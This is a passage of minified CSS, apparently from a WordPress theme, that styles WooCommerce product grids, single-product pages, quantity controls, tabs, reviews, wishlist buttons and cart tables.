li.product.column-1_2,.woocommerce ul.products li.product.column-1_2,.woocommerce-page ul.products li.product.column-1_2,.woocommerce ul.products.columns-2 li.product,.woocommerce-page ul.products.columns-2 li.product,.woocommerce .related.products ul.products.columns-2 li.product,.woocommerce-page .related.products ul.products.columns-2 li.product,.woocommerce .upcells.products ul.products.columns-2 li.product,.woocommerce-page .upcells.products ul.products.columns-2 li.product{width:50%}.woocommerce.columns-3 ul.products li.product,.woocommerce-page.columns-3 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_3,.woocommerce-page .related.products ul.products li.product.column-1_3,.woocommerce .upcells.products ul.products li.product.column-1_3,.woocommerce-page .upcells.products ul.products li.product.column-1_3,.woocommerce ul.products li.product.column-1_3,.woocommerce-page ul.products li.product.column-1_3,.woocommerce ul.products.columns-3 li.product,.woocommerce-page ul.products.columns-3 li.product,.woocommerce .related.products ul.products.columns-3 li.product,.woocommerce-page .related.products ul.products.columns-3 li.product,.woocommerce .upcells.products ul.products.columns-3 li.product,.woocommerce-page .upcells.products ul.products.columns-3 li.product{width:33.3333%}.woocommerce.columns-4 ul.products li.product,.woocommerce-page.columns-4 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_4,.woocommerce-page .related.products ul.products li.product.column-1_4,.woocommerce .upcells.products ul.products li.product.column-1_4,.woocommerce-page .upcells.products ul.products li.product.column-1_4,.woocommerce ul.products li.product.column-1_4,.woocommerce-page ul.products li.product.column-1_4,.woocommerce ul.products.columns-4 li.product,.woocommerce-page ul.products.columns-4 li.product,.woocommerce .related.products ul.products.columns-4 li.product,.woocommerce-page .related.products ul.products.columns-4 li.product,.woocommerce .upcells.products ul.products.columns-4 li.product,.woocommerce-page .upcells.products ul.products.columns-4 li.product{width:25%}.woocommerce.columns-5 ul.products li.product,.woocommerce-page.columns-5 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_5,.woocommerce-page .related.products ul.products li.product.column-1_5,.woocommerce .upcells.products ul.products li.product.column-1_5,.woocommerce-page .upcells.products ul.products li.product.column-1_5,.woocommerce ul.products li.product.column-1_5,.woocommerce-page ul.products li.product.column-1_5,.woocommerce ul.products.columns-5 li.product,.woocommerce-page ul.products.columns-5 li.product,.woocommerce .related.products ul.products.columns-5 li.product,.woocommerce-page .related.products ul.products.columns-5 li.product,.woocommerce .upcells.products ul.products.columns-5 li.product,.woocommerce-page .upcells.products ul.products.columns-5 li.product{width:20%}.woocommerce.columns-6 ul.products li.product,.woocommerce-page.columns-6 ul.products li.product,.woocommerce .related.products ul.products li.product.column-1_6,.woocommerce-page .related.products ul.products li.product.column-1_6,.woocommerce .upcells.products ul.products li.product.column-1_6,.woocommerce-page .upcells.products ul.products li.product.column-1_6,.woocommerce ul.products li.product.column-1_6,.woocommerce-page ul.products li.product.column-1_6,.woocommerce ul.products.columns-6 li.product,.woocommerce-page ul.products.columns-6 li.product,.woocommerce .related.products ul.products.columns-6 li.product,.woocommerce-page .related.products ul.products.columns-6 li.product,.woocommerce .upcells.products ul.products.columns-6 li.product,.woocommerce-page .upcells.products ul.products.columns-6 li.product{width:16.6667%}.woocommerce ul.products li.product-category mark,.woocommerce-page ul.products li.product-category mark{background:none}.woocommerce ul.products li.product .post_item,.woocommerce-page ul.products li.product .post_item{margin-bottom:0; border:4px solid transparent; -webkit-transition:all 0.3s ease-in-out; -ms-transition:all 0.3s ease-in-out; transition:all 0.3s ease-in-out}.woocommerce ul.products li.product .post_featured{overflow:hidden;	margin-bottom:0}.woocommerce ul.products li.product a img,.woocommerce-page ul.products li.product a img,.woocommerce ul.products li.product a:hover img,.woocommerce-page ul.products li.product a:hover img{margin:0;	box-shadow:none}.woocommerce ul.products li.product .onsale,.woocommerce-page ul.products li.product .onsale{font-size:11px;	height:4em;	line-height:4.2em;	margin:0;	padding:0;	right:5%;	text-transform:uppercase;	top:5%;	width:4em}.woocommerce ul.products li.product strong{margin-top:0.5em}.woocommerce ul.products li.product .post_data,.woocommerce-page ul.products li.product .post_data{padding:1.4em 1.4em 2.1em;	text-align:center;	overflow:hidden}.woocommerce ul.products li.product .post_data a.compare,.woocommerce-page ul.products li.product .post_data a.compare{margin-top:10px}.woocommerce ul.products li.product .post_featured:not(.hover_none) + .post_data a.button,.woocommerce ul.products li.product .post_featured:not(.hover_none)+.post_data .add_to_cart_button,.woocommerce-page ul.products li.product .post_featured:not(.hover_none)+.post_data .add_to_cart_button,.woocommerce ul.products li.product.outofstock .post_featured:not(.hover_none)+.post_data .button,.woocommerce-page ul.products li.product.outofstock .post_featured:not(.hover_none)+.post_data .button,.woocommerce ul.products li.product.product-type-grouped .post_featured:not(.hover_none)+.post_data .button,.woocommerce-page ul.products li.product.product-type-grouped .post_featured:not(.hover_none)+.post_data .button,.woocommerce ul.products li.product.product-type-external .post_featured:not(.hover_none)+.post_data .button,.woocommerce-page ul.products li.product.product-type-external .post_featured:not(.hover_none)+.post_data .button{display:none}.woocommerce ul.products li.product .post_data .add_to_cart_button,.woocommerce-page ul.products li.product .post_data .add_to_cart_button{margin-top:1em}.woocommerce ul.products li.product .post_data .yith-wcwl-add-to-wishlist{display:flex; justify-content:center}.woocommerce ul.products li.product .post_data .yith-wcwl-add-to-wishlist .feedback,.woocommerce-page ul.products li.product .post_data .yith-wcwl-add-to-wishlist .feedback{display:none}.woocommerce ul.products li.product .post_header .post_tags{font-size:1em;	font-weight:400;	font-style:italic;	line-height:1.4em;	letter-spacing:0;	margin-bottom:0.5em}.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header{margin-bottom:0}.woocommerce-wishlist .wishlist_table.mobile .item-details h3,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{font-size:14px;	font-weight:600;	line-height:1.3em;	margin-top:0;	margin-bottom:0;	padding:0; text-transform:none}.list_products.shop_mode_list ul.products li.product .woocommerce-loop-product__title{font-size:1.3em}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price{font-size:18px;	font-weight:500;	margin:0.4em 0 0;	line-height:1.2em}span.amount{line-height:1em}span.amount>.decimals{position:relative;	display:inline;	font-size:0.75em;	line-height:1em;	margin-left:0.2em;	vertical-align:top}.woocommerce ul.products li.product .price .decimals,.woocommerce-page ul.products li.product .price .decimals{top:-0.2em}.woocommerce ul.products li.product .price ins{text-decoration:none;	font-weight:inherit;	font-style:inherit}.woocommerce ul.products li.product .price del,.woocommerce div.product p.price del{display:inline-block;	margin-right:6px;	font-size:0.8em;	opacity:1;	text-decoration:none;	position:relative}.woocommerce ul.products li.product .price del:before,.woocommerce div.product p.price del:before{content:' ';	position:absolute;	top:50%;	left:0;	width:100%;	height:1px;	transform:translateY(-50%)}.woocommerce div.product p.price del:before{height:2px;	top:51%}.woocommerce .shop_mode_list ul.products{padding-top:2.2em}.woocommerce .shop_mode_list ul.products li.product,.woocommerce-page .shop_mode_list ul.products li.product{overflow:hidden;	margin:0;	float:none;	width:100%!important}.woocommerce .shop_mode_list ul.products li.product .post_item,.woocommerce-page .shop_mode_list ul.products li.product .post_item{overflow:hidden;	text-align:left;	border:none}.woocommerce .shop_mode_list ul.products li.product + li.product .post_item,.woocommerce-page .shop_mode_list ul.products li.product + li.product .post_item{border-top:1px solid #ddd;	margin-top:2em;	padding-top:4em}.woocommerce .shop_mode_list ul.products li.product .post_data,.woocommerce-page .shop_mode_list ul.products li.product .post_data{height:auto;	overflow:hidden;	text-align:left;	padding:0}.woocommerce .shop_mode_list ul.products li.product .post_featured,.woocommerce-page .shop_mode_list ul.products li.product .post_featured{float:left;	margin:0 2em 0 0;	width:33%;	max-width:270px;	position:relative;	border:1px solid #ddd}.woocommerce .shop_mode_list ul.products li.product .description,.woocommerce-page .shop_mode_list ul.products li.product .description{margin-bottom:1.5em;	line-height:1.3em;	overflow:hidden;	max-height:6.6em}.woocommerce .shop_mode_list ul.products li.product-category .description,.woocommerce-page .shop_mode_list ul.products li.product-category .description{border-bottom:none}.woocommerce .shop_mode_list ul.products li.product .post_content,.woocommerce-page .shop_mode_list ul.products li.product .post_content{margin:1.2em 0 1.6em}.woocommerce .shop_mode_list ul.products li.product .description p,.woocommerce-page .shop_mode_list ul.products li.product .description p,.woocommerce .shop_mode_list ul.products li.product .description ul,.woocommerce-page .shop_mode_list ul.products li.product .description ul{padding-bottom:0;	margin-bottom:0;	line-height:1.3em}.woocommerce .shop_mode_list ul.products li.product .price,.woocommerce-page .shop_mode_list ul.products li.product .price{font-size:1.4em;	line-height:1em;	font-weight:400;	margin:0}.woocommerce a.added_to_cart,.woocommerce-page a.added_to_cart{padding:1.3em 0 0 1em; vertical-align:top;	line-height:1em}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after{display:none}.woocommerce .products .star-rating{float:none; margin:0.6em auto -0.6em}.woocommerce ul.products li.product .post_header{position:relative;	overflow:visible}.woocommerce ul.products li.product .star-rating{position:absolute;	top:-1.6em;	left:50%;	margin:0;	font-size:0.7em;	width:5.4em;	-webkit-transform:translateX(-50%); -ms-transform:translateX(-50%); transform:translateX(-50%)}.woocommerce ul.cart_list li .star-rating,.woocommerce ul.product_list_widget li .star-rating{font-size:0.7em;	width:6em}.woocommerce .shop_mode_list .products .star-rating,.woocommerce .shop_mode_list ul.products li.product .star-rating{position:relative;	top:auto;	left:auto;	font-size:0.8em;	float:none;	margin:0.5em 0 0;	-webkit-transform:none; -ms-transform:none; transform:none}.woocommerce .products .star-rating:before,.woocommerce .products .star-rating span{top:1px}.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button{margin:0 0 0.5em 1em}.woocommerce div.product .product_title{display:none;	margin:-0.35em 0 0}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-page .summary .price .woocommerce-Price-amount{position:relative;	font-size:2.533em;	font-weight:600}.woocommerce-page .summary .price .woocommerce-Price-amount{position:relative;	font-size:1em;	font-weight:600;	line-height:1em}.woocommerce div.product p.price{margin:0 0 0.5em}.woocommerce div.product p.price ins{text-decoration:none;	font-style:normal;	font-weight:400}.woocommerce div.product p.price del{font-size:0.75em;	font-style:normal;	font-weight:400}.woocommerce-main-image{position:relative;	display:block}.woocommerce div.product div.images,.woocommerce #content div.product div.images,.woocommerce-page div.product div.images,.woocommerce-page #content div.product div.images{margin-bottom:2em;	width:45%;	float:left}.woocommerce div.product div.images img{border:1px solid #ddd;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce div.product div.images .woocommerce-product-gallery__image:first-child{margin-bottom:6px}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){padding:0 6px 6px 0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{max-width:none}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:first-child{margin-bottom:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:nth-child(n+2){padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img{border:none}.woocommerce div.product div.images .flex-viewport{border:none;	margin-bottom:6px}.woocommerce div.product div.images .flex-control-thumbs li{padding:0 6px 6px 0;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce div.product span.onsale{z-index:1;	left:2em;	top:2em;	font-size:12px;	line-height:5.8em;	width:5.5em;	height:5.5em;	margin:0;	padding:0;	text-transform:uppercase}.woocommerce div.product div.thumbnails>div,.woocommerce div.product div.thumbnails>ul{max-height:12em}.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a{margin-right:1.5%;	width:18.5%;	position:relative;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce #content div.product div.thumbnails a:hover,.woocommerce div.product div.thumbnails a:hover,.woocommerce-page #content div.product div.thumbnails a:hover,.woocommerce-page div.product div.thumbnails a:hover{border-style:solid}.woocommerce #content div.product div.thumbnails.columns-4 a,.woocommerce div.product div.thumbnails.columns-4 a,.woocommerce-page #content div.product div.thumbnails.columns-4 a,.woocommerce-page div.product div.thumbnails.columns-4 a{margin-right:2.6666%;	width:23%}.woocommerce #content div.product div.thumbnails.columns-3 a,.woocommerce div.product div.thumbnails.columns-3 a,.woocommerce-page #content div.product div.thumbnails.columns-3 a,.woocommerce-page div.product div.thumbnails.columns-3 a{margin-right:3.5%;	width:31%}.woocommerce #content div.product div.thumbnails a:before,.woocommerce div.product div.thumbnails a:before,.woocommerce-page #content div.product div.thumbnails a:before,.woocommerce-page div.product div.thumbnails a:before{content:' ';	position:absolute;	left:0;	right:0;	top:0;	bottom:0;	-webkit-transition:all ease .3s; -ms-transition:all ease .3s; transition:all ease .3s}.woocommerce #content div.product div.thumbnails a:hover:before,.woocommerce div.product div.thumbnails a:hover:before,.woocommerce-page #content div.product div.thumbnails a:hover:before,.woocommerce-page div.product div.thumbnails a:hover:before{background-color:rgba(255,255,255,0.4)}.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first{clear:none}.woocommerce #content div.product div.thumbnails a.last,.woocommerce div.product div.thumbnails a.last,.woocommerce-page #content div.product div.thumbnails a.last,.woocommerce-page div.product div.thumbnails a.last{margin-right:0}.woocommerce #content div.product div.thumbnails a:nth-child(4n+1),.woocommerce div.product div.thumbnails a:nth-child(4n+1),.woocommerce-page #content div.product div.thumbnails a:nth-child(4n+1),.woocommerce-page div.product div.thumbnails a:nth-child(4n+1){clear:both}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous{margin-top:4px}.woocommerce #content div.product div.summary,.woocommerce div.product div.summary,.woocommerce-page #content div.product div.summary,.woocommerce-page div.product div.summary{width:55%;	padding-left:5em;	float:right;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box}.woocommerce #content div.product div.summary:after,.woocommerce div.product div.summary:after,.woocommerce-page #content div.product div.summary:after,.woocommerce-page div.product div.summary:after{content:' ';	display:block;	width:100%;	height:0;	clear:both;	float:none}.woocommerce div.product form.cart table{margin-bottom:1.5em}.woocommerce div.product form.cart .group_table td{vertical-align:middle}/* Meta:SKU,tags,categories,ID */.woocommerce .product_meta span{display:block}.woocommerce .product_meta span span{display:inline}.woocommerce .product_meta span.product_id{display:none}.woocommerce .product_meta span,.woocommerce .product_meta span span,.woocommerce .product_meta a{font-weight:400}.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span{font-size:1em;	font-style:normal;	letter-spacing:0}.woocommerce div.product .product_meta span.tagged_as{margin-top:8px}.woocommerce div.product .product_meta span.tagged_as>a{font-size:10px; text-transform:uppercase; letter-spacing:1.2px; display:inline-block; margin:0 -5px 0 0; padding:2px 14px; position:relative}.woocommerce div.product .summary .stock{font-size:12px;	font-weight:bold;	text-decoration:underline;	text-transform:uppercase;	letter-spacing:1px}.woocommerce div.product form.cart .variations{margin-bottom:0.5em}.woocommerce div.product form.cart,.woocommerce #content div.product form.cart,.woocommerce-page div.product form.cart,.woocommerce-page #content div.product form.cart{padding:0;	margin-bottom:2.7em}.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity,.woocommerce .shop_table.cart div.quantity,.woocommerce-page .shop_table.cart div.quantity{margin:0 0.8em 0 0;	width:13em;	position:relative; overflow:hidden; -webkit-border-radius:4em; -ms-border-radius:4em; border-radius:4em}.woocommerce .shop_table.cart div.quantity,.woocommerce-page .shop_table.cart div.quantity{margin:0 auto;	width:6em}.woocommerce div.product form.cart div.quantity span,.woocommerce-page div.product form.cart div.quantity span,.woocommerce .shop_table.cart div.quantity span,.woocommerce-page .shop_table.cart div.quantity span{display:block;	position:absolute;	z-index:1;	right:0;	width:3.3em;	height:50%;	text-align:center;	line-height:1.5em;	cursor:pointer}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{top:5px; line-height:2.2em; background-color:#fafafa}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{bottom:2px; line-height:1em;	border-top:1px solid #ffffff;	border-top:none; background-color:#fafafa}.woocommerce div.product form.cart div.quantity span:hover,.woocommerce-page div.product form.cart div.quantity span:hover,.woocommerce .shop_table.cart div.quantity span:hover,.woocommerce-page .shop_table.cart div.quantity span:hover,.woocommerce div.product form.cart div.quantity span,.woocommerce-page div.product form.cart div.quantity span,.woocommerce .shop_table.cart div.quantity span,.woocommerce-page .shop_table.cart div.quantity span{background-color:#fafafa}.woocommerce div.product form.cart div.quantity span:before,.woocommerce-page div.product form.cart div.quantity span:before,.woocommerce .shop_table.cart div.quantity span:before,.woocommerce-page .shop_table.cart div.quantity span:before{font-family:'fontello'}.woocommerce div.product form.cart div.quantity span.q_inc:before,.woocommerce-page div.product form.cart div.quantity span.q_inc:before,.woocommerce .shop_table.cart div.quantity span.q_inc:before,.woocommerce-page .shop_table.cart div.quantity span.q_inc:before{content:'\e835'}.woocommerce div.product form.cart div.quantity span.q_dec:before,.woocommerce-page div.product form.cart div.quantity span.q_dec:before,.woocommerce .shop_table.cart div.quantity span.q_dec:before,.woocommerce-page .shop_table.cart div.quantity span.q_dec:before{content:'\e828'}.woocommerce div.product form.cart div.quantity input[type="number"],.woocommerce-page div.product form.cart div.quantity input[type="number"],.woocommerce .shop_table.cart div.quantity input[type="number"],.woocommerce-page .shop_table.cart div.quantity input[type="number"]{width:100%;	height:100%;	font-size:12px; font-weight:600; border:none; background-color:#fafafa; padding:0 4em 0 1em}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{padding:0 0 0.5em;	background-color:transparent}.woocommerce div.product form.cart .variations th.label,.woocommerce div.product form.cart .variations td.label{font-weight:400;	vertical-align:middle}.woocommerce div.product form.cart .variations th.label{text-align:left}.woocommerce div.product form.cart .variations label{font-size:14px; font-weight:600}.woocommerce div.product form.cart .reset_variations{font-style:italic;	font-size:1em;	letter-spacing:0}.woocommerce-variation-price{margin:2em 0 1em}.woocommerce td.product-name dl.variation dd,.woocommerce td.product-name dl.variation dt{font-size:0.9333em;	line-height:1.25em;	font-weight:400;	padding:0;	margin:0}.woocommerce td.product-name dl.variation dd{padding-left:0.5em}.woocommerce .reset_variations{display:none !important}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist{float:left;	width:auto;	margin-top:0; margin-bottom:2.5em; margin-right:1em}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .feedback{display:none}.woocommerce div.product div.summary .compare{float:left;	margin-bottom:3em;	margin-right:1em}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before,.woocommerce div.product div.summary .compare:before{content:'\e93d';	font-family:'fontello';	margin-right:0.6em; display:none}.woocommerce div.product div.summary .yith-wcwl-add-to-wishlist .add_to_wishlist:before{content:'\e909'}.woocommerce div.product div.summary .compare:before{content:'\e8e7'}.woocommerce table.wishlist_table{font-size:1em}.woocommerce .yith-wcwl-share h4.yith-wcwl-share-title{font-size:1.25em}.woocommerce .wishlist_table td.product-add-to-cart a{display:inline-block !important}.yith-wcwl-share li a{display:flex; justify-content:center; align-items:center}.woocommerce div.product .product_meta{clear:both}.woocommerce div.product .woocommerce-tabs ul.tabs,.woocommerce #content div.product .woocommerce-tabs ul.tabs,.woocommerce-page div.product .woocommerce-tabs ul.tabs,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs{margin-bottom:-1.5em;	padding-left:30px}.woocommerce div.product .woocommerce-tabs ul.tabs:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs:before{border-width:0}.woocommerce div.product .woocommerce-tabs ul.tabs li,.woocommerce #content div.product .woocommerce-tabs ul.tabs li,.woocommerce-page div.product .woocommerce-tabs ul.tabs li,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li{background:#ffffff;	box-shadow:none;	border:none;	padding:0 6px}.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active{border:none;	border-radius:0}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after,.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a{text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce #content div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page div.product .woocommerce-tabs ul.tabs li a,.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li a{font-weight:400;	padding:0.75em 2em}.woocommerce div.product .woocommerce-tabs .panel,.woocommerce #content div.product .woocommerce-tabs .panel,.woocommerce-page div.product .woocommerce-tabs .panel,.woocommerce-page #content div.product .woocommerce-tabs .panel{border-width:1px;	border-style:solid; margin:0; padding:3em 2em 1em;	display:none}.woocommerce div.product .woocommerce-tabs h2,.woocommerce #content div.product .woocommerce-tabs h2,.woocommerce-page div.product .woocommerce-tabs h2,.woocommerce-page #content div.product .woocommerce-tabs h2{margin:0 0 1em;	font-size:1.5385em;	font-weight:400;	letter-spacing:1px}.woocommerce div.product .woocommerce-tabs h3,.woocommerce #content div.product .woocommerce-tabs h3,.woocommerce-page div.product .woocommerce-tabs h3,.woocommerce-page #content div.product .woocommerce-tabs h3{font-size:1.5385em;	margin-bottom:0.25em !important;	letter-spacing:1px}.woocommerce div.product .woocommerce-tabs p,.woocommerce #content div.product .woocommerce-tabs p,.woocommerce-page div.product .woocommerce-tabs p,.woocommerce-page #content div.product .woocommerce-tabs p{margin:0}.woocommerce div.product .woocommerce-tabs p+p,.woocommerce #content div.product .woocommerce-tabs p+p,.woocommerce-page div.product .woocommerce-tabs p+p,.woocommerce-page #content div.product .woocommerce-tabs p+p{margin-top:0.5em}.woocommerce div.product .woocommerce-tabs #tab-description h2{display:none}.single-product div.product .trx-stretch-width-wrap{clear:both;	padding-top:3em}.single-product div.product .trx-stretch-width .woocommerce-tabs{padding:1.9em 0 0;	border-top-width:0;	border-top-style:solid}.single-product div.product .trx-stretch-width .woocommerce-tabs .panel{border:none; padding:2.2em 0 0}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs{padding-left:0;	margin-bottom:-1px}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:before,.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs:after{display:none}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li{border:none !important;	background-color:transparent !important;	margin:0 !important;	padding:0 !important}.single-product div.product .trx-stretch-width .woocommerce-tabs .wc-tabs li a{margin-right:5px;	position:relative;	font-size:10px;	font-style:normal;	font-weight:600;	padding:1.5em 4em;	text-transform:uppercase;	letter-spacing:3px;	-webkit-box-sizing:border-box; -ms-box-sizing:border-box; box-sizing:border-box; -webkit-border-radius:4em; -ms-border-radius:4em; border-radius:4em}.single-product div.product .woocommerce-tabs .wc-tabs li a{background-color:#fafafa}.single-product div.product .trx-stretch-width .woocommerce-tabs #review_form_wrapper{margin-top:1em}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{font-weight:400;	text-align:left}.woocommerce div.product .woocommerce-product-rating,.woocommerce-page div.product .woocommerce-product-rating{float:right;	margin-top:0.15em;	margin-bottom:1em}.woocommerce .woocommerce-product-rating .woocommerce-review-link,.woocommerce-page .woocommerce-product-rating .woocommerce-review-link{display:none}.woocommerce .woocommerce-product-rating .star-rating,.woocommerce-page .woocommerce-product-rating .star-rating{margin-top:4px;	margin-bottom:4px}.woocommerce .star-rating,.woocommerce-page .star-rating{width:5.5em;	height:1.2em;	margin-top:4px;	margin-bottom:4px}.woocommerce #reviews #comments ol.commentlist{padding:0;	font-style:inherit;	font-weight:inherit}.woocommerce #reviews #comments ol.commentlist li{margin-bottom:0}.woocommerce .woocommerce-tabs .form-submit{display:block}.woocommerce #reviews #comments ol.commentlist li img.avatar,.woocommerce-page #reviews #comments ol.commentlist li img.avatar{background:none;	border:none;	padding:0;	width:4em;	float:left;	margin:0 1.5em 0.5em 0;	position:static}.woocommerce #reviews #comments ol.commentlist li .comment-text,.woocommerce-page #reviews #comments ol.commentlist li .comment-text{margin:0;	padding:0;	border:0}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{margin-top:-5px;	margin-bottom:4px;	font-size:0.9333em}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong{font-size:1em;	font-weight:400}.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-style:italic;	letter-spacing:0}.woocommerce #review_form #respond textarea,.woocommerce-page #review_form #respond textarea{height:10em;	font-weight:400;	overflow:auto}.woocommerce #review_form #respond #reply-title{font-size:1.5385em;	font-weight:400;	line-height:1.25em;	letter-spacing:1px;	margin-bottom:0.2em}.woocommerce #review_form #respond p{margin:0 0 1.5em}.woocommerce #review_form #respond p.comment-form-rating,.woocommerce #review_form #respond p.comment-form-rating .stars{margin-bottom:0}.woocommerce #review_form #respond p.stars{margin-bottom:0}.woocommerce .comment-form .comment-form-author label,.woocommerce .comment-form .comment-form-email label{min-width:60px;	display:inline-block}.single-product .related{margin-top:7.5em;	padding-top:7.5em;	border-top:2px solid #ddd}.woocommerce ul.products li.product.product-category .thumb_wrapper,.woocommerce-page ul.products li.product.product-category .thumb_wrapper{-webkit-border-radius:50%; -ms-border-radius:50%; border-radius:50%;	background:url(../images/woo/shop-cat-bg-1.jpg) center center no-repeat;	padding:1em;	overflow:hidden}.woocommerce ul.products li.product.product-category .thumb_wrapper img,.woocommerce-page ul.products li.product.product-category .thumb_wrapper img{-moz-transform:scale(1.7) translate(15%,15%); -ms-transform:scale(1.7) translate(15%,15%); -o-transform:scale(1.7) translate(15%,15%); transform:scale(1.7) translate(15%,15%)}.woocommerce ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+2) .thumb_wrapper{background:url(../images/woo/shop-cat-bg-2.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+3) .thumb_wrapper{background:url(../images/woo/shop-cat-bg-3.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+4) .thumb_wrapper{background:url(../images/woo/shop-cat-bg-4.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+5) .thumb_wrapper{background:url(../images/woo/shop-cat-bg-5.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper,.woocommerce-page ul.products li.product.product-category:nth-child(6n+6) .thumb_wrapper{background:url(../images/woo/shop-cat-bg-6.jpg) center center no-repeat}.woocommerce ul.products li.product.product-category img,.woocommerce-page ul.products li.product.product-category img{width:100%;	height:auto}.woocommerce ul.products li.product.product-category h3,.woocommerce ul.products li.product.product-category .woocommerce-loop-category__title,.woocommerce-page ul.products li.product.product-category h3,.woocommerce-page ul.products li.product.product-category .woocommerce-loop-category__title{margin-bottom:0;	border-bottom:none}.woocommerce ul.products li.product.product-category mark.count,.woocommerce-page ul.products li.product.product-category mark.count{font-weight:400;	font-style:normal}/* Cart & Products list */.woocommerce a.remove{margin-top:0.5em;	text-align:left}.woocommerce a.remove,.woocommerce a.remove:hover{color:#e05100 !important;	background-color:transparent !important}.woocommerce table.shop_table{border-collapse:collapse;	margin-bottom:2em;	border:none}.woocommerce table.shop_table tr:first-child th{border-style:solid;	border-width:0 0 1px 0 !important}.woocommerce table.shop_table tr:nth-child(n+1) th:first-child,.woocommerce table.shop_table tr:nth-child(n+1) td:first-child,.woocommerce table.shop_table td{border-style:solid;	border-width:1px 0}.woocommerce .shop_table p{margin:0}.woocommerce .shop_table a.remove{margin:0 auto;	font-weight:400;	text-align:center}.woocommerce .widget_shopping_cart .cart_list li,.woocommerce-page .widget_shopping_cart .cart_list li{padding:0 1.9em 0 0;	overflow:hidden}.woocommerce ul.cart_list li dl:after,.woocommerce ul.product_list_widget li dl:after{clear:none}.woocommerce ul.cart_list li:before,.woocommerce 